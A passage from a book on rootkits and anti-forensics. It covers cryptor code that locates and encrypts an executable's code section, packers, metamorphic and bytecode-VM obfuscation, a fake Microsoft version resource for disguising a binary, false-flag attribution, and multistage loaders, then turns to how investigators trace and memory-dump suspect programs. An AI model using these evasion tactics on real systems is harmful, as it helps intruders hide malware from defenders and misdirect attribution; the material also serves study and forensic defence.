The really important bits of information that we extract from the target executable's headers are deposited in an `ADDRESS_INFO` structure. In order to decrypt and encrypt the `.code` section, we need to know both where it resides in memory (at runtime) and in the `.EXE` file on disk.

```
typedef struct _ADDRESS_INFO
{
    DWORD moduleBase;           //base address of executable
    DWORD moduleCodeOffset;    //offset of .code section in memory
    DWORD fileCodeOffset;      //offset of .code section in file
    DWORD fileCodeSize;        //# of bytes used by .code section in file
}ADDRESS_INFO,*PADDRESS_INFO;
```

Looking at the body of the `GetCodeLoc()` routine (and the subroutine that it invokes), we can see that the relevant information is stored in the `IMAGE_OPTIONAL_HEADER` and in the section header table that follows the optional header.

```
void GetCodeLoc(LPVOID baseAddress, PADDRESS_INFO addrInfo)
{
    PIMAGE_DOS_HEADER dosHeader;
    PIMAGE_NT_HEADERS peHeader;
    IMAGE_OPTIONAL_HEADER32 optionalHeader;

    dosHeader = (PIMAGE_DOS_HEADER)baseAddress;
    peHeader = (PIMAGE_NT_HEADERS)((DWORD)baseAddress + (*dosHeader).e_lfanew);
    optionalHeader = (*peHeader).OptionalHeader;

    (*addrInfo).moduleBase = optionalHeader.ImageBase;
    (*addrInfo).moduleCodeOffset = optionalHeader.BaseOfCode;

    printf("# sections=%d\n",(*peHeader).FileHeader.NumberOfSections);
    TraverseSectionHeaders
    (
        IMAGE_FIRST_SECTION(peHeader),
        (*peHeader).FileHeader.NumberOfSections,
        addrInfo
    );
};
```

```
    return;
}/*end GetCodeLoc()-----*/

void TraverseSectionHeaders
(
    PIMAGE_SECTION_HEADER section,
    DWORD nSections,
    PADDRESS_INFO addrInfo
)
{
    DWORD i;
    printf("[DumpSections]:-----\n\n");
    for(i=0;i<nSections;i++)
    {
        if(strcmp((*section).Name, ".code")==0)
        {
            (*addrInfo).fileCodeOffset = (*section).PointerToRawData;
            (*addrInfo).fileCodeSize = (*section).SizeOfRawData;
        }
        section = section + 1;
    }
    return;
}/*end TraverseSectionHeaders()-----*/
```

Once the `ADDRESS_INFO` structure has been populated, processing the target executable is as simple as opening the file up to the specified offset and encrypting the necessary number of bytes.

This isn't the only way to design a cryptor. There are various approaches that involve varying degrees of complexity. What I've given you is the software equivalent of an economy-class rental car. If you'd like to examine the source code of a more fully featured cryptor, you can check out Yoda's Cryptor online.⁸

Key Management

One of the long-standing problems associated with using an encrypted executable is that you need to find somewhere to stash the encryption key. If you embed the key within the executable itself, the key will, no doubt, eventually be found. Though, as mentioned earlier in the chapter, if you're devious enough in terms of how well you camouflage the key, you may be able to keep the analyst at bay long enough to foil static analysis.

One way to buy time involves encrypting different parts of the executable with different keys, where the keys are generated at runtime by the decryptor

8. <http://yodap.sourceforge.net/download.htm>.

stub using a tortuous key generation algorithm. Although the forensic investigator might be able to find individual keys in isolation, the goal is to use so many that the forensic investigator will have a difficult time getting all of them simultaneously to acquire a clear, unencrypted view of the executable.

Another alternative is to hide the key somewhere—outside of the encrypted executable—that the forensic investigator might not look, like an empty disk sector reserved for the MFT (according to The Grugq, “reserved” disk storage usually means “reserved for attackers”). If you don’t want to take the chance of storing the key on disk, and if the situation warrants it, you could invest the effort necessary to hide the key in PCI-ROM.

Yet another alternative is use a key that depends upon the unique environmental factors of the host machine that the executable resides on. This sort of key is known as an *environmental key*, and the idea was proposed publicly in a paper by Riordan and Schneier.⁹ The BRADLEY virus, presented by Major Eric Filiol in 2005, uses environmental key generation to support code armoring.¹⁰

Armoring: Packers

A *packer* is like a cryptor, only instead of encrypting the target binary, the packer compresses it. Packers were originally used to implement self-extracting applications, back when disk storage was at a premium and a gigabyte of drive space was unthinkable for the typical user. For our purposes, the intent of a packer is the same as that for a cryptor: We want to be able to hinder disassembly. Compression provides us with a way to obfuscate the contents of our executable.

One fundamental difference between packers and cryptors is that packers don’t require an encryption key. This makes packers inherently less secure. Once the compression algorithm being used has been identified, it’s a simple matter to reverse the process and extract the binary for analysis. With encryption, you can know exactly which algorithm is in use (e.g., 3DES, AES, GOST) and still not be able to recover the original executable.

One of the most prolific executable packers is UPX (the Ultimate Packer for eXecutables).¹¹ Not only does it handle dozens of different executable

9. J. Riordan and B. Schneier, “Environmental Key Generation towards Clueless Agents.” In G. Vigna (ed.), *Mobile Agents and Security*, Springer-Verlag, 1998, pp. 15–24.

10. E. Filiol (May 2005). “Strong Cryptography Armoured Computer Viruses Forbidding Code Analysis: The Bradley Virus.” In Paul Turner & Vlasti Broucek (eds.), *EICAR Best Paper Proceedings*, 2005, pp. 216–227, ISBN 87-987271-7-6.

11. <http://upx.sourceforge.net/>.

formats, but also its source code is available online. Needless to say that the source code to UPX is not a quick read. If you'd like to get your feet wet before diving into the blueprints of the packer itself, the source code to the stub program that does the decompression can be found in the `src/stub` directory of the UPX source tree.

In terms of its general operation, the UPX packer takes an executable and consolidates its sections (`.text`, `.data`, `.idata`, etc.) into a single section named `UPX1`. By the way, the `UPX1` section *also contains the decompression stub program* that will unpack the original executable at runtime. You can examine the resulting compressed executable with `dumpbin.exe` to confirm that it consists of three sections:

- `UPX0`
- `UPX1`
- `.rsrc`

At runtime (see Figure 8.4), the `UPX0` section is loaded into memory first, at a lower address. The `UPX0` section is literally just empty space. On disk, `UPX0` doesn't take up any space at all. Its raw data size in the compressed executable is zero, such that both `UPX0` and `UPX1` start at the same file offset in the compressed binary. The `UPX1` section is loaded into memory above `UPX0`, which makes sense because the stub program in `UPX1` will decompress the packed executable starting at the beginning of `UPX0`. As decompression continues, eventually the unpacked data will grow upwards in memory and overwrite data in `UPX1`.




Figure 8.4

The UPX stub wrapper is a minimal program, with very few imports. You can verify this using the ever-handy `dumpbin.exe` tool.


```

C:\>dumpbin /imports packedApp.exe
Dump of file packedApp.exe

File Type: EXECUTABLE IMAGE

Section contains the following imports:

KERNEL32.DLL
    4072F0 Import Address Table
    0 Import Name Table
    0 time date stamp
    0 Index of first forwarder reference

    0 LoadLibraryA
    0 GetProcAddress
    0 VirtualProtect
    0 VirtualAlloc
    0 VirtualFree
    0 ExitProcess

MSVCR90.dll
    40730C Import Address Table
    0 Import Name Table
    0 time date stamp
    0 Index of first forwarder reference

    0 exit

Summary

    1000 .rsrc
    5000 UPX0
    1000 UPX1

```

The problem with this import signature is that it's a dead giveaway. Any forensic investigator who runs into a binary that has almost no embedded string data, very few imports, and sections named UPX0 and UPX1 will immediately know what's going on. Unpacking the compressed executable is then just a simple matter of invoking UPX with the `-d` switch.

Armoring: Metamorphic Code

The concept of *metamorphic code* was born out of a desire to evade the signature recognition heuristics implemented by anti-virus software. The basic idea is to take the machine code that constitutes the payload of a virus and rewrite it using different, but equivalent, machine code. In other words, the code should do the same thing using a different sequence of instructions.

Recall the examples I gave earlier in the book where I demonstrated how there were several distinct, but equivalent, ways to implement a transfer of program control (e.g., with a JMP instruction, or a CALL, or a RET, etc.).

In volume 6 of the online publication 29A, a malware developer known as the Mental Driller presents a sample implementation of a metamorphic engine called MetaPHOR.¹² The structure of this engine is depicted in Figure 8.5. As you can see, because of the complexity of the task that the engine must accomplish, it tends to be much larger than the actual payload that it processes.




Figure 8.5

The fun begins with the disassembler, which takes the platform-specific machine code and disassembles it into a platform-neutral *intermediate representation* (IR), which is easier to deal with from an engineering standpoint. The compressor takes the IR code and removes unnecessary code that was added during an earlier pass through the metamorphic engine. This way, the executable doesn't grow uncontrollably as it mutates.

The permutation component of the engine is what does most of the transformation. It takes the IR code and rewrites it so that it implements the same algorithm using a different series of instructions. Then, the expander takes this output and randomly sprinkles in additional code further to obfuscate what the code is doing. Finally, the assembler takes the IR code and translates it back into the target platform's machine code. The assembler also performs

12. Mental Driller, "How I made MetaPHOR and what I've learnt," 29A, Volume 6, <http://www.29a.net/>.

all the tedious address and relocation fix-ups that are inevitably necessary as a result of the previous stages.

The random nature of permutation and compression/expansion help to ensure that successive generations bear no resemblance to their parents. However, this can also make debugging the metamorphic engine difficult. As time passes, it changes shape, and this can introduce instance-specific bugs that somehow must be traced back to the original implementation. As Stan Lee proclaimed in his comic books, with great power comes great responsibility. God bless you Stan.

But wait a minute! How does this help us? Assuming that this is a targeted attack using a custom rootkit, we're not really worried about signature recognition. Are we? We're more concerned with making it difficult to perform a static analysis of our rootkit.

It's possible to draw on the example provided by metamorphic malware and extrapolate it a step further. Specifically, we started with an embedded metamorphic engine that translates x86 machine code into IR bytecode and then back into x86 machine code. Why even bother with x86 to IR translation? Why not just *replace the machine code payload with platform-neutral bytecode and deploy an embedded virtual machine that executes the bytecode at runtime*? In other words, our rootkit logic is implemented as an arbitrary bytecode, and it has its own built-in virtual machine to interpret and execute the bytecode (see Figure 8.6). This is an approach that's so effective that it has been adopted by commercial software protection tools.¹³




Figure 8.6

13. <http://www.oreans.com/codevirtualizer.php>.

One way to augment this approach would be to encode our rootkit’s application logic using more than one bytecode instruction set. There are a number of ways this could be implemented. For example, you could implement a common runtime environment that’s wired to support multiple bytecode engines. In this case, the different instruction set encodings might only differ in terms of the numeric values that they correspond to. An unconditional JMP in one bytecode instruction set might be represented by 0x35 and then simply be mapped to 0x78 in another encoding.

Or, you could literally use separate virtual machines (e.g., one being stack-based and the other being register-based). Granted, switching back and forth between virtual machine environments could prove to be a challenge (see Figure 8.7).




Figure 8.7

Yet another way to make things more difficult for an investigator would be to create a whole series of fake instructions that, at first glance, appear to represent legitimate operations but are actually ignored by the virtual machine. Then you can sprinkle the bytecode with this junk code to help muddy the water.

There’s a certain beauty to this countermeasure. Not only does the virtual machine strategy package our logic in a form that off-the-shelf disassemblers will fail to decipher, but also this sort of approach lends itself to features that tend to be easier to implement in a virtual runtime environment, like loading code dynamically. Dynamic loading is what facilitates pluggable runtime extensions, such that we can implement the rootkit proper as a small core set of

features and then load additional modules as needed (see Figure 8.8) so that it can adapt to its surroundings.




Figure 8.8

For instance, if you discover that the machine that you’ve gained a foothold on is running a certain vendor’s security software client, you can stream over a loadable module that’s explicitly designed to disarm and subvert the application. This saves you the trouble of having to compile the original rootkit with unnecessary functionality that will increase its footprint.

You may be thinking: “Loadable modules or no loadable modules, an embedded virtual machine is still going to make my rootkit into a whale of an executable, one that’s anything but inconspicuous.” After all, the Java Runtime Environment, with its many bells and whistles, can easily require more than 20 MB of storage. This is less of a problem than you might think. My own work in this area confirms that a serviceable virtual machine can be constructed that consumes less than 1 MB.

The Need for Custom Tools

Once a packing or encryption algorithm is known, an investigator will attempt to rely on automation to speed things up. Furthermore, tools will invariably be built to recognize that a certain armoring algorithm is in use so that the investigator knows which unpacker to use. The PEiD tool is an example. It can detect more than 600 different signatures in Windows PE executable files.¹⁴ PEiD has a “Hardcore Scan” mode that can be used to detect binaries packed with UPX.

14. <http://www.peid.info/>.

I've said it before and I'll say it again: Always use custom tools if you have the option. It robs the investigator of his ability to leverage automation and forces him, in turn, to create a custom tool to unveil your binary. This takes the sort of time and resources that anyone short of a state-sponsored player doesn't have. He's more likely to give up and go back to tweaking his LinkedIn profile.

The Argument Against Armoring

Now that we've made it through armoring, I have some bad news. Although armoring may successfully hinder the static analysis phase of an investigation, it also borders on a scorched earth approach. Remember, we want to be low and slow, to remain inconspicuous. If a forensic investigator unearths an executable with no strings and very few imports, he'll know that he's probably dealing with an executable that has been armored. It's like a guy who walks into a jewelry store wearing sunglasses after dark: It looks *really* suspicious.

Looking suspicious is bad, because sometimes merely a hint of malice is enough for an assessor to conclude that a machine has been compromised and that the incident response guys need to be called. The recommended approach is to appear as innocuous and benign as possible. Let him perform his static analysis, let him peruse a dump of the machine instructions, and let him wrongfully conclude that there's nothing strange going on. Nope, no one here but us sheep!

Some tools can detect armoring without necessarily having to recognize a specific signature. Recall that armoring is meant to foil disassembly by recasting machine code into a format that's difficult to decipher. One common side-effect of this is that the machine code is translated into a seemingly random series of bytes (this is particularly true when encryption is being used). There are currently tools available, like Mandiant's Red Curtain, that gauge how suspicious a file is based on the degree of randomness exhibited by its contents.¹⁵

Data Fabrication

Having issued the previous warning, if you must armor then at least camouflage your module to look legitimate. For example, one approach would be to decorate the stub application with a substantial amount of superfluous code

15. http://www.mandiant.com/products/free_software/red_curtain/.

and character arrays that will make anyone dumping embedded strings think that they're dealing with some sort of obscure Microsoft tool:

```
C:\Users\admin\Desktop\sysinternals>strings -n 5 ---q CpuQry.exe
CPUQry version 1.0
Copyright (C) 2001-2009 Microsoft Corporation
Special Projects Division - research.microsoft.com
-s only valid when querying remote systems
All switches must be specified AFTER the system(s) to query:
  CpuQry.exe start_remote_IP:end_remote_IP [-s] [-i]
Invalid parameter entered: bad IP address or host name
Valid IP addresses: 1.0.0.1 - 223.255.255.255
...
```

ASIDE

You could take this technique one step further by merging your code into an existing legitimate executable. This approach was actually implemented by the Mistfall virus engine, an impressive bit of code written by a Russian author known only as Z0mbie.¹⁶ After integrating itself into the woodwork, so to speak, it rebuilds all of the necessary address and relocation fix-ups. Though Mistfall was written more than a decade ago, this could still be considered a truly hi-tech tactic.

Yet another trick involves the judicious use of a resource-definition script (.RC file), which is a text file that uses special C-like resource statements to define application resources. The following is an example of a VERSIONINFO resource statement that defines version-related data that we can associate with an executable.

```
1 VERSIONINFO
FILEVERSION 1,0,0,1
PRODUCTVERSION 2,0,0,1
{
  BLOCK "StringFileInfo"
  {
    BLOCK "040904E4"
    {
      VALUE "CompanyName", "MicroSoft Corporation"
      VALUE "FileVersion", "1.0.0.1"
      VALUE "FileDescription", "OLE Event handler"
      VALUE "InternalName", "TestCDB"
      VALUE "LegalCopyright", "© Microsoft Corporation."
      VALUE "OriginalFilename", "olemgr.exe"
      VALUE "ProductName", "Microsoft® Windows® Operating System"
      VALUE "ProductVersion", "2.0.0.1"
    }
  }
}
```

16. <http://vxheavens.com/lib/vzo21.html>.

```

BLOCK "VarFileInfo"
{
    VALUE "Translation", 0x0409, 1252
}
}
    
```

Once you've written the .RC file, you'll need to compile it with the Resource Compiler (RC) that ships with the Microsoft SDK.

```

C:\>rc.exe /v /fo olemgr.res olemgr.rc
Microsoft (R) Windows (R) Resource Compiler Version 6.0.5724.0
Copyright (C) Microsoft Corporation. All rights reserved.
Using codepage 1252 as default
Creating olemgr.res
olemgr.rc.
Writing VERSION:1,      lang:0x409,      size 820
    
```

This creates a compiled resource (.RES) file. This file can then be stowed into an application's .rsrc section via the linker. The easiest way to make this happen is to add the generated .RES file to the Resource Files directory under the project's root node in the Visual Studio Solution Explorer. The final executable (e.g., olemgr.exe) will have all sorts of misleading details associated with it (see Figure 8.9).




Figure 8.9

If you look at `olemgr.exe` with the Windows task manager or the Sysinternals Process Explorer, you'll see strings like "OLE Event Handler" and "Microsoft Corporation." The instinctive response of many a harried system administrator is typically something along the line of: "It must be one of those random utilities that shipped as an add-on when I did that install last week. It looks important (after all, OLE is core technology), so I better not mess with it."

OEMs like Dell and HP are notorious for trying to push their management suites and diagnostic tools during installs (HP printer drivers in particular are guilty of this). These tools aren't as well known or as well documented as the ones shipped by Microsoft. Thus, if you know the make and model of the targeted machine, you can always try to disguise your binaries as part of a "value-added" OEM package.

False-Flag Attacks

In addition to less subtle string decoration and machine code camouflage, there are regional and political factors that can be brought to the table. In early 2010, Google publicly announced¹⁷ that it had been the victim of a targeted attack aimed at its source code. Although authorities have yet to attribute the attacks to anyone in particular, the various media outlets seem to intimate that China is a prime suspect.

So, if you're going to attack a target, you could launch your attack from machines in a foreign country (preferably one of the usual suspects) and then build your rootkit so that it appears to have been developed by engineers in that country. This is what's known as a *false-flag* attack. If you're fluent in the native language, it's trivial to acquire a localized version of Windows and the corresponding localized development tools to establish a credible build environment.

Keep in mind that a forensic investigation will also *scrutinize the algorithms you use and the way in which you manage your deployment to fit previously observed patterns of behavior*. In the case of the Google attack, researchers observed a cyclic redundancy check routine in the captured malware that was virtually unknown outside of China.

Although this sort of masquerading can prove effective in misleading investigators, it's also a scorched earth tactic. I don't know about you, but nothing

17. <http://googleblog.blogspot.com/2010/01/new-approach-to-china.html>.

spells trouble to me like an unknown binary from another country. In contrast, if you realize that you've been identified as an intruder, or perhaps your motive is to stir up trouble on an international scale, you might want to throw something like this at the opposition to give them a bone to chew on.

Data Source Elimination: Multistage Loaders

This technique is your author's personal favorite as it adheres to the original spirit of minimizing the quantity and quality of evidence that gets left behind. Rather than deliver the rootkit to the target in one fell swoop, the idea is to break down the process of deployment into stages in an effort to leave a minimal footprint on disk.

Here's how multistage loaders work: Once a machine has been rooted, we leave a small application behind called a *Stage-0 loader* and configure the system somehow to launch this executable automatically so that we can survive a restart. This Stage-0 loader is a fairly primitive, hard-coded application whose behavior is fairly limited (see Figure 8.10). All it does is contact some remote machine over a covert channel and load yet another loader, called a *Stage-1 loader*.




Figure 8.10

The Stage-1 loader is much larger, and as such it can offer a larger set of more sophisticated runtime features. Its configuration parameters aren't hard-coded, like they are with the Stage-0 loader, and so it can adapt to a fluid environment with greater reliability. Furthermore, the Stage-1 loader is memory resident and doesn't leave anything on disk (outside of the Windows page file).

Once the Stage-0 loader has situated the Stage-1 loader in memory, the Stage-1 loader will take program control and download the core rootkit. The rootkit will initiate C2 operations and possibly request additional extension modules as circumstances dictate. In the end, everything but the Stage-0 loader is memory resident. The Grugq has referred to this setup as an instance of *data contraception*.

It goes without saying that our Stage-0 and Stage-1 loaders must assume duties normally performed by the Windows loader, which resides in kernel space (e.g., mapping code into memory, resolving imported routine addresses, implementing relocation record fix-ups, etc.). Later on in the book, we'll flesh out the details when we look at memory-resident software, user-mode loaders, and shellcode.

Defense In-depth

Here's a point that's worth repeating: Protect yourself by using these tactics concurrently. For instance, you could use the Mistfall strategy to implant a Stage-0 loader inside of a legitimate executable. This Stage-0 loader could be implemented using an arbitrary bytecode that's executed by an embedded virtual machine, which has been developed with localized tools and salted with appropriate international character strings (so that it blends in sufficiently). So there you have it, see Table 8.2, a broad spectrum of anti-forensic strategies brought together in one deployment.

Table 8.2 Anti-Forensic Strategies

Strategy	Tactic
Data source elimination	Stage-0 loader
Data concealment	Inject the loader into an existing legitimate executable
Data transformation	Implement the loader as an arbitrary bytecode
Data fabrication	Build the loader with localized tools

8.3 Runtime Analysis

Static analysis often leads to runtime analysis. The investigator may want to get a more complete picture of what an executable does, confirm a hunch, or peek at the internals of a binary that has been armored. Regardless of what motivates a particular runtime analysis, the investigator will need to decide on what sort of environment he or she wants to use and whether he or she wishes to rely on automation as opposed to the traditional manual approach.

ASIDE

Runtime analysis is somewhat similar to a forensic *live incident response*, the difference being that the investigator can stage things in advance and control the environment so that he ends up with the maximum amount of valuable information. It's like knowing exactly when and where a bank robber will strike. The goal is to find out *how* the bank robber does what he does.

The Working Environment

It goes without saying that a runtime analysis must occur in a controlled setting. Launching a potentially malicious executable is like setting off a bomb. As far as malware testing grounds are concerned, a broad range of options has emerged (see Figure 8.11 and Table 8.3).




Figure 8.11

Some people still prefer the *bare-metal* approach where you take a physical host, known as the *sacrificial lamb*, with a smattering of other hosts (to provide the semblance of core network services) and put them all on a dedicated network segment that's isolated from the rest of the world by an air gap.

Table 8.3 Types of Virtual Machine Environments

VM Environment	Example	URL
Full emulation	Bochs	http://bochs.sourceforge.net/
	QEMU	http://wiki.qemu.org/Main_Page
Application-level emulation	NTVDM	http://support.microsoft.com/kb/314106
	WoW64	http://msdn.microsoft.com/
Reduced-privilege guest VM	Java HotSpot VM	http://java.sun.com/docs/books/jvms/
	Virtual PC	http://www.microsoft.com/windows/virtual-pc/
Hardware-assisted VM	Hyper-V	http://www.microsoft.com/hyper-v-server/
	ESXi	http://www.vmware.com/

The operational requirements (e.g., space, time, electricity, etc.) associated with maintaining a bare-metal environment has driven some forensic investigators to opt for virtual machine (VM) setup. With one midrange server (24 cores with 128 GB of RAM), you can quickly create a virtual network that you can snapshot, demolish, and then wipe clean with a few mouse clicks.

Virtual machines come in two basic flavors:

- Emulators.
- Hardware-bound VMs.

An *emulator* is implemented entirely in software. It seeks to replicate the exact behavior of a specific processor or development platform. *Full emulation* virtual machines are basically user-mode software applications that think they're a processor. They read in a series of machine instructions and duplicate the low-level operations that would normally be performed by the targeted hardware. Everything happens in user space. Needless to say, they tend to run a little slow.

There are also *application-level emulators*. We've seen these already under a different moniker. Application-level emulators are what we referred to earlier as runtime subsystems, or just "subsystem" for short. They allow an application written for one environment (e.g., 16-bit DOS or Windows 3.1 programs) to be run by the native environment (e.g., IA-32). Here, the goal isn't so much to replicate hardware at the byte level as it is simply to get the legacy executable to run. As such, the degree of the emulation that occurs isn't as fine grained.

On the other side of the fence are the *hardware-bound* virtual machines, which use the underlying physical hardware directly to execute their code. Though hardware-bound VMs have received a lot of press lately (because commodity hardware has progressed to the point where it can support this sort of functionality), the current generation is based on designs that have been around for decades. For example, back in the 1960s, IBM implemented hardware-bound virtual machine technology in its System/360 machines.

A *reduced-privilege guest* virtual machine is a hardware-bound virtual machine that executes entirely at a lower privilege (i.e., user mode). Because of performance and compatibility issues, these are sort of a dying breed.

The next step up from this is *hardware-assisted* virtual machines, which rely on a small subset of special machine instructions (e.g., Intel’s Virtualization Technology Virtual Machine Extensions, or VT VMX) to allow greater access to hardware so that a virtual machine can pretty much run as if it were loaded on top of bare metal.

In the case of hardware-assisted virtual machines, a special software component known as a *hypervisor* mediates access to the hardware so that several virtual machines can share resources. The hypervisor runs in its own ring of privilege (Ring -1 , or *root operating mode*). Think of Ring -1 as Ring 0 with higher walls and reinforced concrete. Typically, one of the virtual machines will be designated as the management instance (Microsoft refers to this as the *parent partition*) and will communicate with the hypervisor to control the other virtual machines (see Figure 8.12). These other virtual machines, the ones under the sway of the parent partition, are known in Microsoft documents as *child partitions*.




Figure 8.12

So, we have all these different types of testing environments. Which one is the best? The answer is that it depends. My goal in the last page or two has been to introduce you to some terms that you'll see again. Ultimately, the environment that an investigator uses will depend on the type of runtime analysis that he's going to use and the nature of the tools he'll bring to the table. We'll explore the trade-offs over the next few sections.

Manual Versus Automated Runtime Analysis

Manual runtime analysis requires the investigator to launch the unknown executable in an environment that he himself configures and controls. He decides which monitoring tools to use, the length of the test runs, how he'll interact with the unknown binary, and what system artifacts he'll scrutinize when it's all over.

Manual runtime analysis is time intensive, but it also affords the investigator a certain degree of flexibility. In other words, he can change the nature of future test runs based on feedback, or a hunch, to extract additional information. If an investigator is going to perform a manual runtime analysis of an unknown executable, he'll most likely do so from the confines of a bare-metal installation or (to save himself from constant re-imaging) a hardware-assisted virtual machine.

The downside of a thorough manual runtime analysis is that it takes time (e.g., hours or perhaps even days). *Automated runtime analysis* speeds things up by helping the investigator to filter out salient bits of data from background noise. Automated analysis relies primarily on forensic tools that tend to be implemented as either an application-level emulator or carefully designed scripts that run inside of a hardware-assisted virtual machine. The output is a formatted report that details a predetermined collection of behaviors (e.g., registry keys created, files opened, tasks launched, etc.).

The time saved, however, doesn't come without a price (literally). Commercial sandboxes are expensive because they have a limited market and entail a nontrivial development effort. This is one reason why manual analysis is still seen as a viable alternative. An annual license for a single sandbox can cost you \$15,000.¹⁸

18. <http://www.sunbeltsoftware.com/Malware-Research-Analysis-Tools/Sunbelt-CWSandbox/>.

Manual Analysis: Basic Outline

An investigator will begin a manual runtime analysis by verifying that all of the tools he needs have been installed and configured (see Figure 8.13). As I mentioned earlier, the benefit of the manual approach is that the investigator can use feedback from past trials to focus in on leads that look promising. As such, he may discover that he needs additional tools as the investigation progresses.




Figure 8.13

It also helps if any log data that gets generated is archived on an external storage location. Once the executable has run, the test machine loses its “trusted” status. The information collected during execution should be relocated to a trusted machine for a postmortem after the test run is over.

Next, the investigator will take a live snapshot of the test machine so that he has something that he can compare the final snapshot against later on (e.g., a list of running processes, loaded modules, open file handles, a RAM dump, etc.). This snapshot is very similar to the sort of data that would be archived during a live incident response. The difference is that the investigator has an idea of what sort of things he’ll be looking for in advance.

Once the baseline has been archived, the investigator will enable his monitoring tools (whatever they may be) and launch the unknown executable. Then he’ll interact with the executable, watch what it does from the inside, the

impact that it has on its external surroundings, and capture any network traffic that gets generated. This phase can consume a lot of time, depending upon how much the investigator wants to examine the unknown binary's runtime antics. If he's smart, he'll also take careful notes of what he does and the results that he observes.

When the investigator feels like he's taken the trial run as far as he can, he'll terminate the unknown executable and disable his monitoring tools. To help round things out, he'll probably generate another live system snapshot.

Finally, the investigator will close up shop. He'll yank the power cord outright, shut down the machine normally, or instigate a crash dump (perhaps as a last-ditch attempt to collect runtime data). Then he'll archive his log data, file his snapshots, and rebuild the machine from the firmware up for the next trial run.

Manual Analysis: Tracing

One way the investigator can monitor an unknown application's behavior at runtime is to trace its execution path. Tracing can be performed on three levels:

- System call tracing.
- Library call tracing.
- Instruction-level tracing.

System call tracing records the system routines in kernel space that an executable invokes. Though one might initially presume that this type of information would be the ultimate authority on what a program is up to, this technique possesses a couple of distinct shortcomings. First, and foremost, monitoring system calls doesn't guarantee that you'll capture everything when dealing with a user-mode executable because not every user-mode action ends up resolving to a kernel-mode system call. This includes operations that correspond to internal DLL calls.

Then there's also the unpleasant reality that system calls, like Windows event messages, can be cryptically abstract and copious to the point where you can't filter out the truly important calls from the background noise, and even then you can't glean anything useful from them. Unless you're dealing with a KMD, most investigators would opt to sift through more pertinent data.

Given the limitations of system call tracing, many investigators opt for *library call tracing*. This monitors Windows API calls at the user-mode

subsystem level and can offer a much clearer picture of what an unknown executable is up to.

With regard to system call and library call tracing, various solid tools exist (see Table 8.4).

Table 8.4 Tracing Tools

Tool	Source
Logger.exe, Logviewer.exe	http://www.microsoft.com/whdc/devtools/WDK/default.aspx
Procmon.exe	http://technet.microsoft.com/en-us/sysinternals/bb896645.aspx
Procexp.exe	http://technet.microsoft.com/en-us/sysinternals/bb896653.aspx

Logger.exe is a little-known diagnostic program that Microsoft ships with its debugging tools (which are now a part of the WDK). It's used to track the Windows API calls that an application makes. Using this tool is a cakewalk; you just have to make sure that the Windows debugging tools are included in the PATH environmental variable and then invoke logger.exe.

```
C:\> set PATH=%PATH%;C:\WinDDK\7600.16385.1\Debuggers
C:\> logger.exe unknownExe.exe
```

Behind the scenes, this tool does its job by injecting the logexts.dll DLL into the address space of the unknown executable, which “wraps” calls to the Windows API. By default, logger.exe records everything (the functions called, their arguments, return values, etc.) in an .LGV file, as in Log Viewer. This file is stored in a directory named LogExts, which is placed on the user's current desktop. The .LGV files that logger.exe outputs are intended to be viewed with the logviewer.exe program, which also ships with the Debugging Tools for Windows package.

The ProcMon.exe tool that ships with the Sysinternals Suite doesn't offer the same level of detail as Logger.exe, but it can be simpler to work with. It records activity in four major areas: the registry, the file system, network communication, and process management. Although ProcMon.exe won't always tell you exactly which API was called, it will give you a snapshot that's easier to interpret. It allows you to sort and filter data in ways that Logviewer.exe doesn't.

In addition to all of these special-purpose diagnostic tools, there are settings within Windows that can be toggled to shed a little light on things. For example, a forensic investigator can enable the Audit Process Tracking policy so that detailed messages are generated in the Security event log every time a process is launched. This setting can be configured at the command line as follows:

```
C:\>auditpol /set /category:"detailed tracking" /success:enable /failure:enable
The command was successfully executed.
```

Once this auditing policy has been enabled, it can be verified with the following command:

```
C:\>auditpol /get /category:"detailed tracking"
System audit policy
Category/Subcategory          Setting
Detailed Tracking
  Process Termination         Success and Failure
  DPAPI Activity              Success and Failure
  RPC Events                  Success and Failure
  Process Creation            Success and Failure
```

At the finest level of granularity, there's *instruction tracing*, which literally tracks what a module does at the machine-code level. This is the domain of debuggers and the like.

Manual Analysis: Memory Dumping

In addition to watching what an unknown executable does by tracing, the investigator can capture the internal runtime state of an executable by dumping its address space. The Autodump+ tool that ships with the WDK (i.e., `adplus.vbs`) is really just a glorified Visual Basic Script that wraps an invocation of the `CDB.exe` user-mode debugger. This is the Old Faithful of single-process memory dumping tools. It's not as sexy as its more contemporary peers, but Autodump+ is dependable, and it's maintained by the same company that sells the operating system that it targets.

➤ **Note:** Based on my own experience, pricey third-party memory dumping tools can be unstable. Rest assured that this is one of those things that vendors won't disclose in their glossy brochures. I suspect that these problems are a result of the proprietary nature of Windows. Caveat emptor: If you're working with a production system that can't afford downtime, you may be assuming risk that you're unaware of.

Autodump+ can be invoked using the following batch script:

```
Cscript //H:CScript
set PATH=%PATH%;C:\WinDDK\7600.16385.1\Debuggers
set _NT_SYMBOL_PATH=symsrv*symsrv.dll*C:\*http://msdl.microsoft.com/download/symbols
adplus.vbs -hang -p %PID% -o "D:\OutputDir" -y %_NT_SYMBOL_PATH%
```

Let's go through this line by line. The batch file begins by setting the default script interpreter to be the command-line incarnation (i.e., CScript), where output is streamed to the console. Next, the batch file sets the path to include the directory containing Autodump+ and configures the symbol path to use the Microsoft Symbol Server per Knowledge Base Article 311503. Finally, we get to the juicy part where we invoke Autodump+.

Now let's look at the invocation of Autodump+. The command has been launched in *hang mode*; which is to say that we specify the `-hang` option in an effort to get the CDB debugger to attach *noninvasively* to a process whose PID we have provided using the `-p` switch. This way, the debugger can suspend all of the threads belonging to the process and dump its address space to disk without really disturbing that much. Once the debugger is done, it will disconnect itself from the target and allow the unknown executable to continue executing as if nothing had happened.

Because we invoked Autodump+ with the `-o` switch, this script will place all of its output files in the directory specified (e.g., `D:\OutputDir`). In particular, Autodump+ will create a subdirectory starting with the string "Hang_Mode_" within the output directory that contains the items indicated in Table 8.5.

Table 8.5 Autodump+ Output Files

Artifact	Description
.DMP file	A memory dump of the process specified
.LOG file	Detailed summary of the dumping process
ADPlus_report.txt	An overview of the runtime parameters used by ADPlus.vbs
Process_List.txt	A list of currently running tasks
CDBScripts directory	A replay of the dump in terms of debugger-level commands

The `.LOG` file is a good starting point. If you need more info, then look at memory dump with the `CDB.exe` debugger:

```
@echo off
Cscript //H:CScript
set PATH=%PATH%;C:\Program Files\Debugging Tools for Windows (x86)
```

```
set _NT_SYMBOL_PATH=symsrv*symsrv.dll*C:\*http://msdl.microsoft.com/download/symbols
CDB.exe -y %_NT_SYMBOL_PATH% -z F:\MyProcDump.dmp
```

Manual Analysis: Capturing Network Activity

